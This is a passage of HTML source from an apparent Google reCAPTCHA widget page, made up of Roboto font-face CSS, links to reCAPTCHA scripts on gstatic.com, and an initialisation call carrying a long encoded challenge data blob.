  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Jc5YSmReUvUpV7M0w43kWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Jc5YSmReUvUpV7M0w43kWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jc5YSmReUvUpV7M0w43kWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JMKcWhbDh8OEwoNTw64lEsOZEjrDghPCgyAyw60bw4TDu8Kcw63Ci2IRKFpuUMOzCsO/K8OYw57DhSl3wpvCmMO/Ux8jdcOCQMOYwpbDgcOCLBfDiMKyw4Qww5IuWyjDl8KOfQ/CkVZQw47CusKUbcKpwq3CnV8Qw6XDj8KGCsOIBsOYwpAQAHnCkzMfd0hKwqTCrSQuIMKAw4LCoCjDkMOXwqQkDw3CjkvCm8O3wqJKElRTwrMgQVfCjA/CvsOuUzsQwrPDmggtY08YeWcGWxzDkD99w5EIw55dIcKXw5ZofMOiTMK9woRGw5A3czF2w7zDvkxaw5V5JsODw4Uywr3Dt07Csz4uZ8O+w5RmwqJBY8KTwr/DmxXDjRTDg8KDw5vDrXZFUyhMwo/Dgwc7w4TCnwnCim/ChFMtwq5OZcKCw5ILwoNUw4QqAsKpw4bCisKOw4hKRl7DksO4CzMMO8KvScOsEjvDtsOzFMKdFiB6RcKOSV/CtMOGw5LDpMOoMibDpcO1w5LDkMKXGQ81wp7Cn1XClV8Lw58vIcKTw6sxwpoiQsKcwq/CshbCgTczwpnCo8KrNjLDhcOiw7EwKsKYMCPDh2jDu8Ogw5XDpgzCmsKefDDDmzTDixNyfMK7w7MVw6Ifw4orwot3wow+bXR6HlJydcK6w6zDocKjY1rChkrClcO2w6dIwqHCh8KPKwHCsVhrY8OJGcOsGDvDlh4zMMOTLArCvW/[base64]/Zk5tw7p8w4bCh0XDtsOZBMOdw41Ow4PDizhxOTDDiivCvB58wrDDjwsqHzrDncKeThxxw5JJR8KMCmvCvhpON8OPw5t7w5bDtcK+eA/DmcKjwqhpAsO6Qk7DsS0MwoBVw6d1FWULwp7DgMOzw7YUHGtrKiHCh8KDK8KrTMOAw5J1Oy87wpIRw5LCqlsiw6XDh8KmJMOeJcKWPsK7bQfCsEJXcE3DisKrwrVAMsOKw5LDg8KXVVnDjA7DmMOCIsKNwqszwrPChMOnwo/DpsKBdcOnw6HClG4aZsOXw5zDgsOWGV/DvmILP8KZAkJkw7LDvMO4RwPDqlEffcOSwo9WUlhDdDrDo8K4wr55HsOIIVHCmAzDnsOKw6BtwoIKwqrCv2rDl2UfwoLCnsKPwolyCsKifcOIGwLCt8KrY3U/woFkGk4VRkbCrsK6wqsUNVhZEMKCwrXConjDuMKmw4dbw7lIwprDusOQCANxAsOjLD/CiArDscODw4NJMlHCnMK/WU/CuMKcw6o8w4NLwqliGH3CrcOFHsKCWsK2JHtKwoTCqm9PGSPCqQNLAMKYISx/wrTCqsKUMU/DsMKUIMKDw5jDq8OwAcOLwp8IwpXDmcKWBcO3w7nCv8K4ecK5BHDCqTjCgxE0XsO5w4nDlcOMw5tmw4IyBMK6w61NIhzDoQZuG8OxLMKlYSoQw4lBYsOAZMOmwrLCncKQwrJ2ayfCrMOqwozCiDzDmB/DnMOGL8KQwozDpHzDlUjDj3HCmltlwrMqS8O7w5zDtsO4w4gawr7Dv8O9TSlyw711dsOgf0NGwoc6w6HDgXxZfnvDlzPCosKzwrRYWcOQwpcxw7Asw7nDgMKPAmBXwqnCmm4IbsOuEcO/[base64]/DhF9SwoXCoTbCmyHDvgZMfjR2wq/CtlDCmsOeXsOlw4oYDcKqEMOywp3ChnhaSXUUMsK9w6w2wpxjwrBmw6/DmgfCi8Orw6Azwo/CqEUTw59EcMOXGm/CicKbw6TDqgPDsMKgwqDClCF1wqx2wrgrwpZNw6g/[base64]/[base64]/[base64]/DlwbCsAhwUHzDm13CtcOUwr5Twr3Cnw7Cr8O/wozCp8Oobi52wq/ChcO/fMKDw6nDkRDCmVHCiMKIwpHDkMK3LyDDhHDCmF/DqsKhBMO3UG9qWAI7wqfCoANBw4fDuMOeZsKyw4zDqnY6wrhMfcKkw7VaPCpsPCHCuHbCsVNxXsOJw7V5a8OWwow1VATCn3Itw6TCtMKMO8KDTMOKMsOXwpLDmsO/w61ww4NFQcOLK27CgXU3w7bDgS/CsRQAw7laQcOzwrpKwr/DkcOcwoFmRxkowr7CnMOMcDbCq8KURcODw5Ajw4QOFcOHRsKnOsKiwr8NYMORU2nChmxcGGp1wofDrV48w7nDmsKEd8OWeMKowoDDlsOAGUvDksOvDHEMw4/CkcOHbsKYO1zCk8KhAA/[base64]/CkMKLV8O4w70Fw63CrcKFOsK2PVtXw743PkxgwpjDv0jCpxHCjMKRw4AIBEHDrsKIEcOuwpxaGXTCpsKpPMKnwoDCpMOTRcOaKzE3UcOfGzEOwqjCl8KNFsOJw7seIMK/Gkw5F01VwqRIU8KRw5PCq0LChA3DjVQEwoTCu8OEw67CvcOvQcKHQCctwro7w71Jf8KFw7BiJydPw7BdZXQ4PsOVwo7Dq8OvecOYwr3DohDDmD3CnSLChBUSU8K8w7MQwrY7w4YMwop6wofCon3DilxgYAVDY2vDv8KJEcKRQX/[base64]/ClzXDlcO/[base64]/DqcKpQmjDvDZCwpFdwp9IV8KuCwPDkH9wMcKtIMOAw5HDtMKAfE9jBMO5J0V7w7PCsGA/[base64]/[base64]/Cm1N6SCXDrBTDrMO/w6oLw4jDpMKAI8KUbQ5EAsOVwo8qKBnCi8K9IsKUwoTClBZSHMOHw7FtUsKyw7kAWSBowqx2w5bDrG5nVcOpwrjDksOGMMKIw5drwpwuwot/w7lgBwQTwpPCosO3CDDCmyBZXcO/LcKsK8O9wqpSVwzDgcKWw7LCoMK+wrvCnh7DomjDtF7DvjLDvATChsKOwpDCqzvDhUNpUsOIwqDDu0LDsF/Dpxpnw6gKwr7DvMK0wpHDrTgnXMOsw77DrMKRd8OMw5vDo8KKw5LCkQ9Tw5NTw7Rsw7tFwpzCpDIqw7hoH3jDuMO9Cy/DqWDDpsOxHMKXwpZFw4w/[base64]/CsMO/w6Q5dwTDhXRawrR+woJsPMKxNB/[base64]/w7tNejPCt8KqLMOSZzrCsiRqY8KJwrNhNnlGO8KAw7jCnSZswoDDlcKJwojDscOBJlhof8Kow7/Ct8O1W3zCvcOow47Ciy/CvsOywqLDpcKcwrxQbx3CvMKbfcO3USDCrcKUwpfCk20BwpjDinA4woDCqiARwobCvMKOwq93w6Eowr3DisKDZsK7wpPDq3R8w5Azw65Rw4LDscO9w5AXw7UwC8OhOTrDm17Du8K7w4YGw7wSw40Zw5Q3U1dbK8KdAMKEwpchDE7DpCfDkcKWfnUeUcKVG2Ulwpgjw7/CisOBwpDDgsO3EsOUaMOHDlHDhsKpdMKPw7zCmMKBBsO1wrXCnwLDt2rCvQfDqToUJsKzGMKlSD3Dg8KgBVwBw7HCuB/[base64]/wq9JTTDCiG/Ctm7ClVnCmsOYcGnCtGRnW8KvUhPCg8Omw4ozRjlBZHt3EMOMw5jCncKgMjLDh2EURTcaI2XCjS0IASAQHjsCdsOXA0/[base64]/CnxQJw6x0w6jCr8ONwrNAHmTCg0/DvnoBw7jCkQAqwoPCmEpAwqPDjmVjwpPCqh0pwpQ6w4gCwog1w51Ow6I5J8KCwpnDiXDCksO9EMKhZcKgwoLCgUl7TQwiWMKHw5HCrcObB8OMwptewoI5BSxBworCsXUyw5fCkQ5ow7XCu2EIwoM4w7nDmDgCwpYbw4rCu8KsWEnDux96TMO/[base64]/[base64]/DklY4QcOpwpbCjWlzWVkvw5bCsDhzwoRGQ0bCpznCtX4GAcKfw4HDm8Opwr45GwXDm8OOwp3Ct8O6DMOKScOAccKnw6/[base64]/wpLCpcKmwo0gw5bCiMOAw4PDqEcAdsOIwobCpcOrw5tLecK7eFnCiMK9cSrDqsOVd8KWRgRnfEEDw5siYzlBasOIPcKTw5rCqsOWw70PScKFasK5HSdKF8KNw5LCqXbDkEPCq2TCr3IzA8KEZcOwwoRXw44EwrhoP3vCnsKgdhLDs8KBXMKbw6lkw45YAcKow7/CvsODwozDjhTDqsKCw5HDoMKlc2DDq3U2acOowpHDocKZwqVfIy4CJxrClydrwoPClkoAw5DCtMO3w7vCvcOCwp7DtkjDrMOzw5/DpHPDq3/CgMKVLiFXwqNrRGrCucK9w63CsUDCmn7DucOiYC9OwqMww7I9WgYjf3QqXxRxK8KfMsOTC8O8worCmAnCvcO4w7FESiYuFmPCny5+w6PCgMK3w6LDvGcgwozDvjUlw7nCpCgpw5gGVMOZwrB/OMOswqsEagwsw6/DnUJPAXAPfMKew6pOEwktOcK/XDfDgcKtKlTCqcKlRsOPO3zDlsKNw6dgRcKZw7FxwqHDrXZ+w6/CuHrDjmzCncKbw5/CryhlOsOtw4ESfSbCiMKtLFYQw6UrL8O9ZAZkccOawoJKZ8K1w6fDqk7CrMOkwqguw6Y8CcONw4wuXEM7UTFzw40EUSLDvl05w73DkMKPfkkPa8OtBsK7SlZUwqjCr3N1UiQxHsKUwpLDkxEwwox2w7liOU3DiFDClsK4M8Klwr/DmsOawprDqMO8NgPCvMOtQyjCs8O0wqlbwoHCiMKCw4FcXMOGw55rwrsww57DomMdwrdNGsOuwpxWZsOPw6fDsMO9w5gswqDDkcOHR8KSw45Xwr7CniYDJsOowpA4w7jCs03Cg37Dow4TwrRzQnfCjm/DhgcXwpnDscOPcBxRw75cLnbCmMOtw6fDgx/DuRnDoTLCscOOwqZPw6Y3w6LCrXbCv8KLe8KTw7ofZXETw64UwrhWbFVRQ8OYw4dYwqrDoy4jw4DCmGHClVTCqWFjwrvCpsKRw5/CkycPwqJZw7RPNMONwqjCjsOew4fCsMKjcWE2wpbClMKNWT/Dp8Oaw4kRw4DDpsKJw45KVVrDl8KKOwzCqMKXwrhxdw1Kw5BIOcObw7/ClsOTI3czwog8QcOZwrpvKRdfw6RBVU3DisKJYxLDlEccbMOZwprCsMOlw4/DhMOmw7puw7nDjcKzwqpgw7rDk8OOwobCkMOBVks5w6vCqMORw5XDhC47YARiw7/DusOWXlfDgWTDlsOaYFXCgMOHScK2wqTDv8ORw6/CusKxwqFlw4EBwpFHw6TDkk/CkmLDgnrDr8OTw7fDkCBnwoJeaMKxDsKJAcOowr/[base64]/DgRJUw7fDo2x2w4PCrcKwwoTDlcOhwq/CoUrDlyR7w5rClAPCm8KxPloxwovDt